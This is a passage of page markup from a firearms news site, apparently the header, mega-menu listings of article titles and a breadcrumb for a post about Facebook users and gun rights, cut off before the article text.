                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" class="td-image-wrap" title="Reverend Colion Noir And The Gun Toting Preacher?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_23853721_S-218x150.jpg"   alt="" title="Reverend Colion Noir And The Gun Toting Preacher?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" title="Reverend Colion Noir And The Gun Toting Preacher?">Reverend Colion Noir And The Gun Toting Preacher?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69793d9defe03" data-td_block_id="td_uid_1_69793d9defe03"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69793d9defe03" data-td_block_id="td_uid_1_69793d9defe03"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69793d9df1d1d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69793d9df1d1d" ><script>var block_td_uid_2_69793d9df1d1d = new tdBlock();
block_td_uid_2_69793d9df1d1d.id = "td_uid_2_69793d9df1d1d";
block_td_uid_2_69793d9df1d1d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69793d9df1d1d_rand","tdc_css_class":"td_uid_2_69793d9df1d1d_rand","tdc_css_class_style":"td_uid_2_69793d9df1d1d_rand_style"}';
block_td_uid_2_69793d9df1d1d.td_column_number = "3";
block_td_uid_2_69793d9df1d1d.block_type = "td_block_mega_menu";
block_td_uid_2_69793d9df1d1d.post_count = "5";
block_td_uid_2_69793d9df1d1d.found_posts = "225";
block_td_uid_2_69793d9df1d1d.header_color = "";
block_td_uid_2_69793d9df1d1d.ajax_pagination_infinite_stop = "";
block_td_uid_2_69793d9df1d1d.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_69793d9df1d1d);
</script><div id=td_uid_2_69793d9df1d1d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69793d9df1d1d" data-td_block_id="td_uid_2_69793d9df1d1d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69793d9df1d1d" data-td_block_id="td_uid_2_69793d9df1d1d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69793d9df3b05_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69793d9df3b05" ><script>var block_td_uid_3_69793d9df3b05 = new tdBlock();
block_td_uid_3_69793d9df3b05.id = "td_uid_3_69793d9df3b05";
block_td_uid_3_69793d9df3b05.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_69793d9df3b05_rand","tdc_css_class":"td_uid_3_69793d9df3b05_rand","tdc_css_class_style":"td_uid_3_69793d9df3b05_rand_style"}';
block_td_uid_3_69793d9df3b05.td_column_number = "3";
block_td_uid_3_69793d9df3b05.block_type = "td_block_mega_menu";
block_td_uid_3_69793d9df3b05.post_count = "5";
block_td_uid_3_69793d9df3b05.found_posts = "245";
block_td_uid_3_69793d9df3b05.header_color = "";
block_td_uid_3_69793d9df3b05.ajax_pagination_infinite_stop = "";
block_td_uid_3_69793d9df3b05.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_69793d9df3b05);
</script><div id=td_uid_3_69793d9df3b05 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69793d9df3b05" data-td_block_id="td_uid_3_69793d9df3b05"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69793d9df3b05" data-td_block_id="td_uid_3_69793d9df3b05"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69793d9e00fea_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69793d9e00fea" ><script>var block_td_uid_4_69793d9e00fea = new tdBlock();
block_td_uid_4_69793d9e00fea.id = "td_uid_4_69793d9e00fea";
block_td_uid_4_69793d9e00fea.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_69793d9e00fea_rand","tdc_css_class":"td_uid_4_69793d9e00fea_rand","tdc_css_class_style":"td_uid_4_69793d9e00fea_rand_style"}';
block_td_uid_4_69793d9e00fea.td_column_number = "3";
block_td_uid_4_69793d9e00fea.block_type = "td_block_mega_menu";
block_td_uid_4_69793d9e00fea.post_count = "5";
block_td_uid_4_69793d9e00fea.found_posts = "330";
block_td_uid_4_69793d9e00fea.header_color = "";
block_td_uid_4_69793d9e00fea.ajax_pagination_infinite_stop = "";
block_td_uid_4_69793d9e00fea.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_69793d9e00fea);
</script><div id=td_uid_4_69793d9e00fea class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69793d9e00fea" data-td_block_id="td_uid_4_69793d9e00fea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69793d9e00fea" data-td_block_id="td_uid_4_69793d9e00fea"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69793d9e029a1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69793d9e029a1" ><script>var block_td_uid_5_69793d9e029a1 = new tdBlock();
block_td_uid_5_69793d9e029a1.id = "td_uid_5_69793d9e029a1";
block_td_uid_5_69793d9e029a1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69793d9e029a1_rand","tdc_css_class":"td_uid_5_69793d9e029a1_rand","tdc_css_class_style":"td_uid_5_69793d9e029a1_rand_style"}';
block_td_uid_5_69793d9e029a1.td_column_number = "3";
block_td_uid_5_69793d9e029a1.block_type = "td_block_mega_menu";
block_td_uid_5_69793d9e029a1.post_count = "5";
block_td_uid_5_69793d9e029a1.found_posts = "1987";
block_td_uid_5_69793d9e029a1.header_color = "";
block_td_uid_5_69793d9e029a1.ajax_pagination_infinite_stop = "";
block_td_uid_5_69793d9e029a1.max_num_pages = "398";
tdBlocksArray.push(block_td_uid_5_69793d9e029a1);
</script><div id=td_uid_5_69793d9e029a1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69793d9e029a1" data-td_block_id="td_uid_5_69793d9e029a1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69793d9e029a1" data-td_block_id="td_uid_5_69793d9e029a1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://preparedgunowners.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Facebook Users: You Could Lose Your Guns</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3661" class="post-3661 post type-post status-publish format-standard has-post-thumbnail category-news tag-facebook tag-gun-rights tag-mental-health tag-suicide tag-unintended-consequences" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

